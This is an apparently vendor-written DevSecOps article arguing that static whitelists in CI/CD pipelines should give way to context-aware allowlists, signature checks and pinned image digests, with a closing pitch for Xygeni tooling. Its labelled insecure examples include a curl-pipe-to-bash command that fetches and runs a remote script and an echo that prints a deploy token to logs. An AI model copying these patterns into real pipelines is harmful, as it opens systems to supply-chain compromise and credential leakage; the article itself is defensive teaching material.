Before understanding why we need to move away from whitelisting, let’s define what does whitelist mean (whitelist meaning) in cybersecurity terms. A whitelist is a predefined list of trusted entities, IPs, domains, file hashes, repositories, or even Docker images, that a system automatically allows to interact with. In development and CI/CD environments, whitelisting is commonly used to:

- Permit access to internal APIs or cloud endpoints

- Approve certain registries for pulling containers or dependencies

- Authorize specific IPs to trigger builds or deployments

⚠️ Insecure example, for educational purposes only. Do not use in production.

# ❌ Static whitelist configuration

allowed_sources:

- 10.10.0.1

- registry.company.com

At first, this might look secure; only predefined entities can access the pipeline. But the whitelist meaning breaks down when you realize these static lists don’t actually validate who or what is behind those entries. Attackers can spoof IPs, compromise trusted domains, or abuse unverified registries.

Secure configuration: dynamic allow list with context validation

# ✅ Secure configuration example

allowlist_sources:

- source: registry.company.com

validate: signature && token

By replacing static whitelists with dynamic allow lists that include context validation (like cryptographic signatures and authentication tokens), teams can ensure that only verified, authorized entities access pipelines or dependencies. In modern DevOps, what does whitelisting mean isn’t just about limiting access; it’s about understanding how much implicit trust your systems place in internal and external resources. And that’s where the real risk lies.

Why Whitelisting Creates a False Sense of Security

Developers often use whitelists as a shortcut for “safe by default.”. If an IP or repository is whitelisted, it’s assumed safe. But that assumption rarely holds. Static whitelisting creates a false sense of security because:

- IPs or repositories change ownership or configuration.

- Trusted sources can be compromised.

- Dependencies inside “approved” registries may be hijacked.

- Whitelists aren’t context-aware; they don’t verify purpose or timing.

Imagine a whitelisted Git repository that gets taken over through a dependency hijack. Your CI/CD system still trusts it because it’s “on the list.” This is how whitelist meaning shifts from security control to security liability.

Example of a risky assumption:

⚠️ Insecure example, for educational purposes only. Do not execute or reuse.

# ❌ Implicit trust in whitelisted domain

curl https://trusted-registry.company.com/install.sh | bash

If that endpoint is compromised, every pipeline using this command inherits the attack. That’s why understanding what does whitelisting mean isn’t enough; you need to understand how it fails under real-world conditions.

Real-World Whitelisting Risks in CI/CD Pipelines and Registries

CI/CD pipelines are a prime example of how whitelisting can turn from a safeguard into a silent backdoor. When trust is static and unverified, attackers only need one weak spot to compromise the entire chain.

Example 1: Compromised Package Source

A whitelisted internal artifact registry mirrors open-source dependencies. One malicious update slips through, and the pipeline downloads it automatically.

Because the registry is whitelisted, no additional validation occurs.

⚠️ Insecure example, for educational purposes only. Do not use in production.

# ❌ Static trust in internal registry

sources:

- registry.internal.company.com

Secure configuration: registry signature and integrity validation

# ✅ Verify integrity before fetching artifacts

sources:

- registry.internal.company.com

validate: signature && checksum

Always verify registry sources cryptographically to prevent compromised mirrors from poisoning your software supply chain.

Example 2: Static IP Trust in Cloud Deployments

Cloud-based whitelists often allow deployment traffic only from specific IPs.

But when developers work remotely or through dynamic VPNs, “temporary” exceptions are added, and rarely removed. Over time, these exceptions create unmanaged exposure.

⚠️ Insecure example, for educational purposes only. Do not use in production.

# ❌ Overly permissive IP whitelist

allowed_ips:

- 10.10.0.5

- 192.168.1.25

- 203.0.113.42 # temporary exception

Secure configuration: context-aware dynamic access

# ✅ Dynamic allowlist with authentication

access_rules:

- context: dev_vpn

validate: mfa && token

Instead of relying solely on static IPs, use identity-based and contextual validation, such as MFA, short-lived tokens, and VPN posture checks.

Example 3: Trusted Container Images

A whitelisted Docker image tagged as latest can change silently.

If that image is replaced with a compromised version, your entire build pipeline inherits the malicious code.

⚠️ Insecure example, for educational purposes only. Do not use in production.

# ❌ Insecure Dockerfile trusting whitelisted image

FROM registry.company.com/base:latest

Secure Dockerfile with pinned and verified image

# ✅ Secure: pin image digest and verify integrity

FROM registry.company.com/base@sha256:abc123...

Always pin image digests and verify them cryptographically to prevent dependency drift or image tampering.

Example 4: Token Leakage via Logs

Even with strong whitelisting, secrets can be exposed through careless logging practices.

Once a token appears in logs, it can be harvested and reused by attackers, regardless of IP restrictions.

⚠️ Insecure example, for educational purposes only. Do not use in production.

# ❌ Printing tokens in logs (risky in whitelisted pipelines)

echo "Deploying with token: $DEPLOY_TOKEN"

Secure: mask or vault secrets in logs

# ✅ Secure: use masked or vaulted secrets

echo "Deploying with masked token" # never print raw tokens or credentials

Always mask, vault, or inject secrets at runtime to prevent exposure in build or deployment logs.

In all these cases, whitelisting was used with good intentions, but without context validation, it provided attackers with a shortcut straight into trusted systems.

From Whitelist to Allowlist: Shifting Toward Context-Aware Controls

Security teams and DevSecOps engineers have been phasing out the term “whitelist” not only for inclusivity but also to reflect a conceptual shift: from static trust to contextual verification.

An allowlist (or deny list) still defines permitted sources, but it adds context-awareness, evaluating why, when, and under what attributes an entity should be trusted.

Instead of asking, “Is this IP whitelisted?”, we should ask, “Does this request come from a signed, verified, and expected source at the right time?”

Mini Checklist: Secure Whitelisting Alternatives

- Use allowlists that include identity, context, and time-based validation.

- Replace static IP rules with attribute-based access control (ABAC) policies.

- Verify artifact signatures instead of just trusting domains.

- Enforce TLS + token validation for every request.

- Continuously audit and expire allowlist entries.

Example:

# ✅ Secure allowlist rule (context-aware)

allow if request.source == "registry.company.com"

and request.artifact.signed == true

and build.branch == "main"

This dynamic rule replaces the outdated whitelist meaning with real-time validation based on trust attributes.

Applying Secure Whitelisting Alternatives in DevOps Workflows

Replacing traditional whitelisting with context-driven validation in DevOps doesn’t mean removing trust lists altogether; it means evolving them.

Practical approaches include:

- Dynamic Policy Enforcement: Use policy-as-code to evaluate trust conditions dynamically.

- Artifact Signing and Verification: Require signed images and dependencies.

- Continuous Validation: Re-verify trusted endpoints at runtime.

- Zero-Trust Networking: Restrict all egress traffic unless explicitly validated.

For example, secure pipelines can include automated checks:

security-check:

script:

- xygeni validate --artifacts --signatures --trusted-sources

CI guardrail: fail if unsigned or unverified artifacts are detected

if ! xygeni verify --artifacts --signatures; then

echo "Unverified artifact detected — failing pipeline" && exit 1

fi

yaml

These checks prevent unverified or compromised dependencies from running, even if they originate from a previously trusted registry.

Understanding what does whitelist mean today is about realizing it’s not a control, it’s a starting point for smarter, adaptive access validation.

Integrating Policy-as-Code and Real-Time Validation

Static whitelists have no place in automated, fast-moving pipelines. Policy-as-code and real-time validation give developers and security teams a better way to enforce trust boundaries dynamically.

Modern DevSecOps workflows should:

- Define allow/deny logic in version-controlled policies.

- Continuously validate incoming requests against signed metadata.

- Use telemetry and anomaly detection to flag unexpected behavior.

Example integration:

validate-access:

script:

- xygeni enforce --policy allowlist.yaml --dynamic-context

Continuous validation tip: always review and rotate allowlist entries periodically. Remove unused sources and enforce revalidation on policy updates.

This combines context verification with continuous monitoring, turning access control from a passive whitelist to an active, adaptive defense layer. Policy-as-code ensures that whitelist meaning evolves from “hardcoded trust” to “trust verified in real time.”

From Static Trust to Verified Trust

For developers, understanding what does whitelisting mean is more than just learning a cybersecurity term; it’s about recognizing the risks of static trust in fast-moving, automated systems. Modern pipelines, registries, and repositories demand dynamic validation, not blind faith. Moving from whitelists to allow lists, from static trust to verified trust, is the only way to keep CI/CD environments secure and resilient.



Tools like Xygeni help DevSecOps teams detect unsafe configurations, enforce dynamic trust policies, and verify every source, package, and artifact across the software supply chain.

The whitelist meaning was “safe.” Today, safe means verified. It’s time to stop whitelisting and start validating.